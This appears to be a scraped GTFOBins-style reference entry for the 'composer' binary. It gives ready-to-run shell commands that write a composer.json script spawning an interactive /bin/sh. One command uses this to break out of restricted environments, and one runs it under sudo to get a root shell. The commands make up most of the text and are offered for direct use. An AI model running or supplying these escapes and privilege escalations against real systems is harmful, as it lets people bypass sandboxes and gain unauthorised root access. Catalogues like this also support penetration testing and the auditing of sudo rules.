 .. / composer Star 4,075
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x